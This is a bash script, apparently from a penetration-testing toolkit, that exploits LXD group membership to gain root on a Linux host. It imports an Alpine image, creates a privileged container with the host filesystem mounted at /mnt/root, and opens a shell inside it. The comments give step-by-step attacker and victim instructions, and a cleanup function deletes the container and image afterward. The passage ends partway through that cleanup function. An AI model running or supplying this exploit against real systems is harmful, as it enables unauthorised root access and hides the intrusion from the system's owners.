 #!/usr/bin/env bash
# ─────────────────────────────────
# Authors: Marcelo Vazquez (S4vitar)
#          Victor Lasa      (vowkin)
# ─────────────────────────────────
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
function helpPanel(){
  echo -e "\nUsage:"
  echo -e "\t[-f] Filename (.tar.gz alpine file)"
  echo -e "\t[-h] Show this help panel\n"
  exit 1
}
function createContainer(){
  lxc image import $filename --alias alpine && lxd init --auto
  echo -e "[*] Listing images...\n" && lxc image list
  lxc init alpine privesc -c security.privileged=true
  lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
  lxc start privesc
  lxc exec privesc sh
  cleanup
}
function cleanup(){
  echo -en "\n[*] Removing container..."
  lxc stop privesc && lxc delete privesc && lxc image delete alpine